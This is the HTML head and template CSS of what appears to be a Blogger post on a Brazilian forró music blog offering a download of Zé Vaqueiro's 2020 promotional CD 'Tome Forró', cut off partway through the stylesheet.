

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.manoelcds.com/2020/03/baixar-ze-vaqueiro-cd-tome-forro.html
body_size: 38580
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.manoelcds.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.manoelcds.com/2020/03/baixar-ze-vaqueiro-cd-tome-forro.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="MANOEL CDS - Baixar CDs - Download CDs, Baixar Forró, Download Forró  - Atom" href="http://www.manoelcds.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="MANOEL CDS - Baixar CDs - Download CDs, Baixar Forró, Download Forró  - RSS" href="http://www.manoelcds.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="MANOEL CDS - Baixar CDs - Download CDs, Baixar Forró, Download Forró  - Atom" href="https://www.blogger.com/feeds/458953323035764382/posts/default" />

<link rel="alternate" type="application/atom+xml" title="MANOEL CDS - Baixar CDs - Download CDs, Baixar Forró, Download Forró  - Atom" href="http://www.manoelcds.com/feeds/1619409423610831684/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzaWvTnnG9zt2VSYjqA2Yq8HdK1zgGvzJCrjjRh8Nv-2I4O4-_6AS_Gj_paJlJzgWAqsKcamxiv_j8jZy4_LHHvxiHxqgc_HNsnkpTz_vtty8DJSsL1wVvcDGRkQL5GU41OjcnatM5Fak/s320/hqdefault.jpg' rel='image_src'/>
<meta content='Zé Vaqueiro - CD Tome Forró - Promocional - 2020
Baixar - Zé Vaqueiro - CD Tome Forró - Promocional - 2020
Cd - Zé Vaqueiro - CD Tome Forró - Promocional - 2020
Download - Zé Vaqueiro - CD Tome Forró - Promocional - 2020' name='description'/>
<meta content='http://www.manoelcds.com/2020/03/baixar-ze-vaqueiro-cd-tome-forro.html' property='og:url'/>
<meta content='Baixar - Zé Vaqueiro - CD Tome Forró - Promocional - 2020' property='og:title'/>
<meta content='Zé Vaqueiro - CD Tome Forró - Promocional - 2020
Baixar - Zé Vaqueiro - CD Tome Forró - Promocional - 2020
Cd - Zé Vaqueiro - CD Tome Forró - Promocional - 2020
Download - Zé Vaqueiro - CD Tome Forró - Promocional - 2020' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzaWvTnnG9zt2VSYjqA2Yq8HdK1zgGvzJCrjjRh8Nv-2I4O4-_6AS_Gj_paJlJzgWAqsKcamxiv_j8jZy4_LHHvxiHxqgc_HNsnkpTz_vtty8DJSsL1wVvcDGRkQL5GU41OjcnatM5Fak/w1200-h630-p-k-no-nu/hqdefault.jpg' property='og:image'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
Baixar - Zé Vaqueiro - CD Tome Forró - Promocional - 2020 - MANOEL CDS - Baixar CDs - Download CDs, Baixar Forró, Download Forró 
</title>
<!-- Description and Keywords (start) -->
<meta content='baixar,download,cd,grátis,forró,swingueira,atualizado,respetórionovo,xandavião,safadão,jonasesticado,marciafellipe,forro,repertorionovo,musicasnovas,wesley,safadao,mari,fernandez,nattan,felipe,amorim' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Baixar - Zé Vaqueiro - CD Tome Forró - Promocional - 2020' property='og:title'/>
<meta content='http://www.manoelcds.com/2020/03/baixar-ze-vaqueiro-cd-tome-forro.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzaWvTnnG9zt2VSYjqA2Yq8HdK1zgGvzJCrjjRh8Nv-2I4O4-_6AS_Gj_paJlJzgWAqsKcamxiv_j8jZy4_LHHvxiHxqgc_HNsnkpTz_vtty8DJSsL1wVvcDGRkQL5GU41OjcnatM5Fak/s320/hqdefault.jpg' property='og:image'/>
<meta content='Zé Vaqueiro - CD Tome Forró - Promocional - 2020
Baixar - Zé Vaqueiro - CD Tome Forró - Promocional - 2020
Cd - Zé Vaqueiro - CD Tome Forró - Promocional - 2020
Download - Zé Vaqueiro - CD Tome Forró - Promocional - 2020' name='og:description'/>
<meta content='MANOEL CDS - Baixar CDs - Download CDs, Baixar Forró, Download Forró ' property='og:site_name'/>
<meta content='http://www.manoelcds.com/' name='twitter:domain'/>
<meta content='Baixar - Zé Vaqueiro - CD Tome Forró - Promocional - 2020' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzaWvTnnG9zt2VSYjqA2Yq8HdK1zgGvzJCrjjRh8Nv-2I4O4-_6AS_Gj_paJlJzgWAqsKcamxiv_j8jZy4_LHHvxiHxqgc_HNsnkpTz_vtty8DJSsL1wVvcDGRkQL5GU41OjcnatM5Fak/s320/hqdefault.jpg' name='twitter:image'/>
<meta content='Baixar - Zé Vaqueiro - CD Tome Forró - Promocional - 2020' name='twitter:title'/>
<meta content='Zé Vaqueiro - CD Tome Forró - Promocional - 2020
Baixar - Zé Vaqueiro - CD Tome Forró - Promocional - 2020
Cd - Zé Vaqueiro - CD Tome Forró - Promocional - 2020
Download - Zé Vaqueiro - CD Tome Forró - Promocional - 2020' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        FlexZine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#e44332"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}ins{text-decoration:underline}del{text-decoration:line-through}dl,ul{list-style-position:inside;font-weight:700;list-style:none;}ul li{list-style:none}caption,th{text-align:center}img{border:none;position:relative}.clear{clear:both}.section,.widget,.widget ul{margin:0;padding:0}body{background:#f0f0f0 url() repeat scroll top left;color:#010101;font-size:14px;font-family:'Montserrat',sans-serif;line-height:22px;word-wrap:break-word}h1,h2,h3,h4,h5,h6{padding:0;margin:0}h2{color:#010101;margin:1.5em 0 .75em}h4 a{color:#4285f4!important}a:link,a:hover,a:visited{color:#e44332;text-decoration:none}:focus{outline:0}a img{border:0}brc{color:#bdbdbd}select{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important}select::-ms-expand{display:none!important;}.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}#navbar-iframe{display:none;height:0;visibility:hidden}span.item-control,a.quickedit{display:none!important}.archive .home-link,.index .home-link,.home-link{display:none!important}*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF}.row{width:1170px}#topnav{width: 100%;height: 40px;background-color: #010101;margin: 0;}.tm-head{margin:0 auto;height:40px;line-height:40px;overflow:hidden}.tm-menu{float:left}#nav1 li{float:left;display:inline-block;line-height:40px;padding:0}#nav1 li a{color:#fff;font-size:12px;font-weight:400}#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#e44332}#nav1 li+li:before{content:"|";padding:0 7px;color:#ddd;font-weight:100}.social-area{float:right}.tm-head #social-top{position:relative;display:block;margin-right:0}.tm-head #social-top ul{overflow:hidden}.tm-head #social-top ul li{line-height:40px;display:block;float:left;margin-left:20px;padding:0}.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px}.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tm-head #social-top ul li a:hover{color:#e44332}#social-top .facebook:before{content:"\f230"}#social-top .twitter:before{content:"\f099"}#social-top .gplus:before{content:"\f0d5"}#social-top .rss:before{content:"\f09e"}#social-top .youtube:before{content:"\f167"}#social-top .skype:before{content:"\f17e"}#social-top .stumbleupon:before{content:"\f1a4"}#social-top .tumblr:before{content:"\f173"}#social-top .vine:before{content:"\f1ca"}#social-top .stack-overflow:before{content:"\f16c"}#social-top .linkedin:before{content:"\f0e1"}#social-top .dribbble:before{content:"\f17d"}#social-top .soundcloud:before{content:"\f1be"}#social-top .behance:before{content:"\f1b4"}#social-top .digg:before{content:"\f1a6"}#social-top .instagram:before{content:"\f16d"}#social-top .pinterest:before{content:"\f0d2"}#social-top .delicious:before{content:"\f1a5"}#social-top .codepen:before{content:"\f1cb"}#header-blog{height:150px;background-color:#f5f5f5;position:relative;overflow:hidden}.header-content{margin:0 auto;overflow:hidden;height:150px}.header-logo{width: 271px;height: auto;float: left;margin-top: 20px;}.header-logo img{height:auto;margin:36px 0 0;max-width:100%}.Header h1{color:#010101;margin-bottom:10px;margin-top:40px}.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:34px 0 0}#header-navigation{margin:0 auto;top:0;height:60px;border-top: 1px solid #eee;border-bottom: 1px solid #eee;}.row.nav-menu {margin: 0 auto;}.nav-wrapper{background-color:#fff;width:100%;margin:0 auto;box-sizing:border-box;min-height:60px}.header-menu li.home-child{float:left;height:60px;display:inline-block;padding:0}.header-menu li.home-child a{height:60px;line-height:60px;font-size:13px;font-weight:700;color:#222;text-transform:uppercase;padding:12px}#menu .widget {display: none;}#menu ul li{float:left;height:60px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}#menu ul li:hover a{color:#222}#menu ul li a{height:60px;line-height:60px;padding:12px;font-size:13px;text-transform:uppercase;font-weight:700;color:#222;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}#menu ul li.hasSub a{padding-right:22px}#menu ul li.hasSub a:after{color:#fff;margin-left:3px;margin-top:1px;position:absolute;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:15px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}#menu ul li.hasSub ul li a:after{display:none!important}#menu ul li:hover ul{left:auto;z-index:9999}#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0}#menu ul li ul li{background-color:#010101;float:none!important;display:block;padding:0;margin-right:0;height:auto;position:relative;}#menu ul li ul ul {display: none;position: absolute;left: 0;top: 55px;z-index: 100;}#menu ul li ul li:hover ul {left: 100%;top: 0;display: block;}#menu ul li ul #menu ul li ul li:hover{background-color:#212121}#menu ul li ul#sub-menu li a{padding:10px;font-size:11px;line-height:36px;text-transform:uppercase;text-decoration:none;color:#E4E4E4!important;font-weight:700;height:auto}#menu ul li ul#sub-menu li:hover a{color:#FFF!important}#menu ul li,#menu ul li ul{outline:0;transition:all 0 ease!important;-webkit-transition:all 0 ease!important;-moz-transition:all 0 ease!important;-o-transition:all 0 ease!important}.selectnav{display:none}#selectnav1{background:#212121 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmn3DGoqZXVpm71LTlQ604AJjPEHH1BSGuZYS65TBu1VmKAAETmM4DtviiZLdC5vXAaYO-65XiZL3zqPB4giN9f0Km9fWcAc2ikLZDcX5NVnD9sgCyI1Ep6XtQQGW8IDpmuDmqE7LkVtqT/s1600-r/menu.png) no-repeat right top;margin-top:0}select.selectnav option:fist-child{text-transform:uppercase}select.selectnav{color:#E4E4E4;padding:0 5px 0 10px;border:0;font:14px Montserrat, sans-serif;cursor:pointer;width:100%;height:40px;line-height:40px;border-radius:0}.header-search{position:relative;float:right}.header-search li{list-style:none}.header-search a.search{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:60px;text-align:center;position:relative;right:0;top:0;width:60px;border-radius:0}.header-search a.search:hover{background-color:#e44332}.header-search a.search:before{color:#222;content:'\f002';font:normal normal normal 22px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:60px}.header-search a.active:before,.header-search a.search:hover:before{color:#FFF}.header-search a.search.active{background-color:#e44332;border-left:0;border-radius:0}.header-search a.search.active form{display:block}.header-search a.search form{display:none;position:absolute;right:60px;top:0;z-index:2}.header-search a.search form input{box-shadow:none;height:60px;padding:0 12px;width:160px;background-color:#212121;font-family:'Montserrat', sans-serif;color:#fff;margin-top:0;border-radius:0;border:0;line-height:60px}#header-navigation .header-search li a{cursor:pointer;-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0}#content-wrapper{margin:45px auto 5px;overflow:hidden}#main-wrapper{float:left;margin-right:25px;overflow:hidden;width:770px;word-wrap:break-word}.m-rec{border-bottom: 2px solid #000;margin-bottom: 25px;}.m-rec h2{font-size: 11px;line-height: 14px;display: inline-block;margin: 0;padding: 9px 20px 7px;text-transform: uppercase;font-weight: 600;background: #000;color: #fff;}.m-rec h2 a{color:#fff;}#ads-blog{display:none}.home #ads-blog{display:block}.home-ad .widget{width:728px;max-height:90px;padding:5px 0 20px;margin:0 auto}.ads-posting .home-ad .widget{width:728px;max-height:90px;margin:0 auto;padding:20px 0 5px}.feat-layout .feat-title h2.title{font-size:13px;font-weight:500;display:inline-block}.feat-title{margin:0}.feat-title h2{padding:0 0 10px;display:inline-block}.feat-title h2 a{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}.p-date{color:#bdbdbd;font-weight:400;font-size:12px}.p-author{color:#bdbdbd;font-weight:400;font-size:12px}.feat .primeiro-thumb,.feat .mag-thumb,.carousel.recent-block .mag-thumb{transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}.feat .primeiro .feat-thumb{width:100%;height:395px}.feat .primeiro-thumb{width:100%;height:395px;display:block}.feat .primeiro{overflow:hidden}.feat-thumb{overflow:hidden}.feat1 ul{overflow:hidden}.feat ul li .feat-thumb{width:100%;height:170px;margin-bottom:10px}.feat ul li .mag-thumb{width:100%;height:170px;display:block}.feat ul li .mag-content{display:block}.feat .feat-headline a{font-weight:700;color:#010101;display:inline-block}.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0px 5px 6px 0;line-height:1.33;font-weight:600;letter-spacing:-0.6px}.feat .primeiro-content .feat-headline a{font-size:22px;line-height:1.33em;letter-spacing:-0.6px}.feat .recent-des{margin:0px 0px 10px;color:#919191;font-size:13.3px;line-height:1.65;font-weight:400}.feat1{padding-bottom:40px}.feat1 .primeiro{width: 60%;float:left;margin-right:3%}.feat1 .primeiro .feat-thumb{display:block}.feat1 .primeiro-thumb{display:block}.feat1 .primeiro-content{float:left;display:block}.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}.feat1 ul li:nth-of-type(2){margin-bottom:0}.feat-headline a:hover{color:#e44332}.p-date:before{margin-right:5px}.p-author:before{margin-right:5px}.p-date{margin-left:10px}.feat1 .primeiro-content .feat-headline {padding:10px 0}.feat-layout .widget-content,.feat-layout h2.title{display:none}.label,.search-query{padding:0 0 6px}.label span,.search-query span{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:inline-block}.post{display:block;overflow:hidden;word-wrap:break-word}.index .post,.archive .post{padding:20px 0}.index .post-outer:nth-of-type(1) .post{padding-top:5px}.block-image{float:left;width:370px;height:260px;margin-right:30px}.block-image .thumb{width:100%;height:260px;position:relative;display:block;z-index:2;overflow:hidden}.block-image a{width:100%;height:260px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}.block-image a:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}.retitle h2{margin:8px 0;display:block}.post h2 a,.post h2 a:visited,.post h2 strong{color:#010101;font-weight:700;text-decoration:none;font-size:26px;line-height:1.33em;letter-spacing:-0.6px}.post h2 a:hover{color:#e44332}.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}.post_author{font-weight:600;margin-right:5px}div.post_author_date a{text-decoration:none}.resumo{margin-bottom: 10px;color: #919191;font-size: 14px;line-height: 1.65;}.resumo span{display:block;margin-bottom:8px}.widget iframe,.widget img{max-width:100%}.index .post-footer,.archive .post-footer{display:none!important}.index .post h2,.archive .post h2{margin:10px 0 10px;padding:0}.item .post,.static_page .post{padding:0 0 25px}.date-header{color:#bdbdbd;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}.date-header a{color:#bdbdbd}#meta-post .fa-calendar-o{margin-left:8px}.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}.hreview{display:none!important}.postags{position:absolute;top:5px}.postags a{padding:5px;display:inline-block;background:#FFC000;margin:0;color:#fff}.postags a:nth-child(2){background-color:#444}.postags a{display:none}.postags a:first-child,.postags a:nth-child(2){display:inline-block}.postags a:hover{background:#aaa}.breadcrumbs .fa-angle-right:before{margin:0 5px}.breadcrumbs{margin:0;font-size:13px}.breadcrumbs span a.bhome{color:#e44332}.breadcrumbs span,.breadcrumbs span a{color:#010101}.breadcrumbs span a:hover{color:#e44332}.item article{margin-top:20px}.item .post-head,.static_page .post-head{margin:15px 0 5px;position:relative}.item .post-title,.static_page .post-title{color:#010101;display:inline-block;padding-bottom:5px;font-size:31px;line-height:1.33;font-weight:700;position:relative}.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden}.item .post-outer{padding:0}.item .post-body img{max-width:100%}.post-meta a,.post-meta i{color:#CBCBCB}.post-timestamp{margin-left:5px}.label-head{margin-left:5px}.label-head a{padding-left:2px}.label-head a:hover{color:#e44332}.main .widget{margin:0}.main .Blog{border-bottom-width:0}#ads-post10{display:none}.ads-post .widget{width:728px;max-height:90px;margin:0 auto 25px}.share-box{margin: 20px 0 25px;border-bottom: 1px solid #EEE;position: relative;padding-bottom: 10px;}.share-title{color:#010101;display:inline-block;padding-bottom:10px;font-size:13px;font-weight:700;position:relative;top:5px;text-transform:uppercase}.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}.share-art a{color:#fff;padding:3px 8px;margin-left:4px;display:inline-block;margin-right:0}.share-art a:hover{color:#fff}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#CA2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077B5}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}.share-art .wat-art{background:#25d266;display:none;}.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}@media only screen and (max-width: 768px) {.share-art .wat-art{display:inline-block;}.share-art .wat-art.whatsapp-desktop{display:none;}}#related-posts{margin-bottom:10px}.related li{width:30.835%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}.related-thumb{width:100%;height:160px;overflow:hidden}.related li .related-img{width:100%;height:160px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}.related-title a{font-size:14px;line-height:1.33em;padding:10px 5px 10px 0;font-weight:400;color:#010101;display:block}.related-title a:hover{color:#e44332}.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}.static_page .post-meta,.static_page .old_new{display:none}.error_page #main-wrapper{width:100%!important;margin:0!important}#errr{margin:60px auto;text-align:center;padding:0;line-height:4em}.error_page a.homepage{padding:10px 20px;color:#fff;background-color:#010101;border-radius:2px}.error_page a.homepage:hover{background-color:#e44332}#errr .error{font-size:20px;text-align:center;font-weight:700}#errr .nerrr{font-size:150px;text-align:center;color:#e44332;font-weight:700}#errr .nerrr span.fa{font-size:135px;margin:0 10px;color:#010101;font-weight:700}#errr .fa-frown-o:before{content:&quot}.error_page .sidebar-wrapper,.error_page .old_new{display:none}@media only screen and (max-width: 768px) {#errr{margin:50px auto 50px}#errr p{line-height:2.5em}}@media only screen and (max-width: 359px) {#errr .nerrr{font-size:100px}#errr .nerrr span.fa {font-size:75px}}@media only screen and (max-width: 319px) {#errr .nerrr{font-size:80px}#errr span.fa.fa-frown-o{font-size:65px}#errr p{line-height:2.5em}}.firstcharacter{float:left;color:#e44332;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#010101}blockquote{font-style:italic;color:#999;border-left:5px solid #e44332;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}.blogger-tab{display:block}.comments{clear:both;margin-top:0;margin-bottom:0;color:#010101}.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}.comments .comments-content{padding:10px 0}.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}.comments .comments-content .comment:first-child{padding-top:0}.cmm-tabs .content-tab{background-color:transparent;padding:0}.cmm-tabs-header{background:#010101;height:32px;margin-bottom:0px;position:relative}.cmm-tabs-header h3 {display:inline-block;margin:0;color:#E4E4E4;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}.cmm-tabs-header h3 h9{display:none}.simplyTab .cmm-tabs-header .wrap-tab{float:right}.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}.cmm-tabs-header .wrap-tab li{float:left;width:auto}.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}.comments .item-control{position:static}.comments .avatar-image-container{float:left}.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}.comments .comments-content .inline-thread{padding:0}.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}.comments .comments-content .user{font-style:normal;font-weight:400}.comments .comments-content .icon.blog-author{font-weight:400}.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#010101;font-weight:400;background-color:#f0f0f0;font-size:10px;letter-spacing:1px}.comments .comment .comment-actions a:hover{color:#e44332;text-decoration:none}.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}.comments .comments-content .comment-header a{color:inherit}.comments .comments-content .comment-header a:hover{color:#e44332}.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}.comments .thread-toggle{margin-bottom:4px}.comments .comments-content .comment-thread{margin:4px 0}.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.comments .comment-replybox-thread{margin:0}iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:243px!important}.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}.cmm-tabs.simplyTab .wrap-tab li a{text-transform:uppercase;color:#E4E4E4;font-weight:400;background-color:#171717;height:32px;font-size:10px;letter-spacing:1px}.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#e44332;color:#fff}.posts-title h2 a:before{margin-right:10px}.cmm-tabs.simplyTab .wrap-tab{float:right}.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}.wrap-tab{list-style:none}.content-tab{transition:all 0 ease;-webkit-transition:all 0 ease;-moz-transition:all 0 ease;-o-transition:all 0 